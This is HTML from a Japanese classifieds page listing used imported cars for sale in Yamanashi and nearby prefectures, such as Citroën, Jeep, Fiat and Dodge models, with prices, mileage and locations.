<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1mejmp?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1mejmp?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/toyama/car-oth/alliance-g_700115775930251106001?ex=1"><img alt="シトロエン ＤＳ３ 　キーレスエントリー　ＥＴＣ　ＣＤ　運転席・..." class="p-item-image" src="https://picture1.goo-net.com/7001157759/30251106/P/70011577593025110600100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/toyama/car-oth/alliance-g_700115775930251106001?ex=1">シトロエン ＤＳ３ 　キーレスエントリー　ＥＴＣ　ＣＤ　運転席・...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>220,000円</b> 103,910km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/toyama/car-oth">富山</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/toyama/car-oth/g-all/a-347-toyama">富山市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  38万円
■　車両本体価格：　220,000 円
■　メーカー名：　シトロエン
■　車種名：　ＤＳ３
■　グレード名：　　キーレスエントリー　ＥＴＣ　ＣＤ　運転席・助手席エアバック　ＥＳＣ　エアコン　パワー...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1meiv6?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1meiv6?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1mehjr?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1mehjr?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1mejxm?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1mejxm?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/niigata/car-oth/alliance-g_700120140420251016001?ex=1"><img alt="スマート スマートフォーツークーペ ｍｈｄパッション　社外ＳＤナ..." class="p-item-image" src="https://picture1.goo-net.com/7001201404/20251016/P/70012014042025101600100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/niigata/car-oth/alliance-g_700120140420251016001?ex=1">スマート スマートフォーツークーペ ｍｈｄパッション　社外ＳＤナ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>298,000円</b> 101,480km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/niigata/car-oth">新潟</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/niigata/car-oth/g-all/a-327-nagaoka">長岡市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  38.6万円
■　車両本体価格：　298,000 円
■　メーカー名：　スマート
■　車種名：　スマートフォーツークーペ
■　グレード名：　ｍｈｄパッション　社外ＳＤナビ　地デジ　Ｂｌｕｅｔｏｏｔｈオーディ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1mei8p?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1mei8p?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1mei7s?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1mei7s?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1memxs?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1memxs?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/toyama/car-oth/alliance-g_700116604330251209002?ex=1"><img alt="シボレー シボレークルーズ 　キーレスエントリー　４ＷＤ　ＣＤ　..." class="p-item-image" src="https://picture1.goo-net.com/7001166043/30251209/P/70011660433025120900200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/toyama/car-oth/alliance-g_700116604330251209002?ex=1">シボレー シボレークルーズ 　キーレスエントリー　４ＷＤ　ＣＤ　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>290,000円</b> 93,965km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/toyama/car-oth">富山</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/toyama/car-oth/g-all/a-347-toyama">富山市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  39万円
■　車両本体価格：　290,000 円
■　メーカー名：　シボレー
■　車種名：　シボレークルーズ
■　グレード名：　　キーレスエントリー　４ＷＤ　ＣＤ　アルミホイール　ＡＢＳ　衝突安全ボディ　運...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/article-1jtnhs"><img alt="8ナンバ〜6マンマイル字光式ナンバー" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68c55d4a69bce4d45020b8a5/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/yamanashi/car-oth/article-1jtnhs">8ナンバ〜6マンマイル字光式ナンバー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>870,000円</b> 0km 0年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%A3%E3%82%B3%E3%82%BF%E3%83%B3">シャコタン</a>
</div>
</div>
<div class='p-item-detail'>
22インチ
シャコタンスタイル
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jtnhs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">15</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jtnhs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">15</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fyamanashi%2Fcar-oth%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/article-1indsf"><img alt="ダッジマグナム車検取り立て整備済み" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68c8ad6e0c3e88ed609488a4/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/yamanashi/car-oth/article-1indsf">ダッジマグナム車検取り立て整備済み</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>450,000円</b> 120,000km 0年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%80%E3%83%83%E3%82%B8%E3%83%9E%E3%82%B0%E3%83%8A%E3%83%A0">ダッジマグナム</a>
</div>
</div>
<div class='p-item-detail'>
ダッジマグナムカスタム前回車検時にて

整備30万済み

車検通してお渡しいたします。

ホイールは純正のスチールホイールとなります。

エアコンは寒いくらい効きます！！

綺麗な車とは言えませんが

かなり渋い雰囲気は出て...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1indsf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">32</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1indsf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">32</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fyamanashi%2Fcar-oth%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700903084930260111001?ex=1"><img alt="クライスラー・ジープ ジープ・パトリオット リミテッド　４ＷＤ　..." class="p-item-image" src="https://picture1.goo-net.com/7009030849/30260111/P/70090308493026011100100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700903084930260111001?ex=1">クライスラー・ジープ ジープ・パトリオット リミテッド　４ＷＤ　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,020,000円</b> 133,055km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  114万円
■　車両本体価格：　1,020,000 円
■　メーカー名：　クライスラー・ジープ
■　車種名：　ジープ・パトリオット
■　グレード名：　リミテッド　４ＷＤ　オートエアコン　キーレス　ＡＢＳ　ラ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/niigata/car-oth/alliance-g_700120053230251116001?ex=1"><img alt="フィアット ５００ １．２　ポップ （検8.9）" class="p-item-image" src="https://picture1.goo-net.com/7001200532/30251116/P/70012005323025111600100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/niigata/car-oth/alliance-g_700120053230251116001?ex=1">フィアット ５００ １．２　ポップ （検8.9）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>290,000円</b> 61,900km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/niigata/car-oth">新潟</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/niigata/car-oth/g-all/a-326-niigata">新潟市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  39万円
■　車両本体価格：　290,000 円
■　メーカー名：　フィアット
■　車種名：　５００
■　グレード名：　１．２　ポップ
■　排気量：　1200cc
■　ドア枚数：　3D
■　ミッション： イ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700903084930250915002?ex=1"><img alt="クライスラー・ジープ ジープ・パトリオット リミテッド　ベージュ..." class="p-item-image" src="https://picture1.goo-net.com/7009030849/30250915/P/70090308493025091500200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700903084930250915002?ex=1">クライスラー・ジープ ジープ・パトリオット リミテッド　ベージュ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,760,000円</b> 51,492km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  188万円
■　車両本体価格：　1,760,000 円
■　メーカー名：　クライスラー・ジープ
■　車種名：　ジープ・パトリオット
■　グレード名：　リミテッド　ベージュレザーシート　シートヒーター　ナビフ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330251217001?ex=1"><img alt="クライスラー・ジープ ジープ・ラングラーアンリミテッド スポーツ..." class="p-item-image" src="https://picture1.goo-net.com/7000508393/30251217/P/70005083933025121700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330251217001?ex=1">クライスラー・ジープ ジープ・ラングラーアンリミテッド スポーツ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,124,000円</b> 66,000km 2018年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  318.8万円
■　車両本体価格：　3,124,000 円
■　メーカー名：　クライスラー・ジープ
■　車種名：　ジープ・ラングラーアンリミテッド
■　グレード名：　スポーツ　ユーザー買取　純正ＤＡ　カープ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "中古車",
      "channel": "7250959935",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/yamanashi/car-oth/g-all">1</a>
</li>

<li>
<a rel="next" href="/yamanashi/car-oth/g-all/p-2">2</a>
</li>

<li>
<a href="/yamanashi/car-oth/g-all/p-3">3</a>
</li>

<li>
<a href="/yamanashi/car-oth/g-all/p-4">4</a>
</li>

<li>
<a href="/yamanashi/car-oth/g-all/p-5">5</a>
</li>

<li>
<a href="/yamanashi/car-oth/g-all/p-6">6</a>
</li>


</div>
<div class='last'>
<a rel="next" href="/yamanashi/car-oth/g-all/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
山梨県のその他の中古車 全263件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
山梨のその他でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="car" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
山梨のその他の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件でその他の中古車を探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E8%BB%BD%E8%87%AA%E5%8B%95%E8%BB%8A">軽自動車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E6%97%A7%E8%BB%8A">旧車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E8%BB%BD%E3%83%90%E3%83%B3">軽バン</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E5%80%8B%E4%BA%BA%E5%A3%B2%E8%B2%B7">個人売買</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E3%82%AD%E3%83%A3%E3%83%B3%E3%83%94%E3%83%B3%E3%82%B0%E3%83%88%E3%83%AC%E3%83%BC%E3%83%A9%E3%83%BC">キャンピングトレーラー</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-MT%E8%BB%8A">MT車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-17%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%B3">17クラウン</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-JA11">JA11</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E3%82%A4%E3%83%B3%E3%83%91%E3%83%A9">インパラ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E7%AE%B1%E3%83%90%E3%83%B3">箱バン</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">山梨県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/car-oth/g-all">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
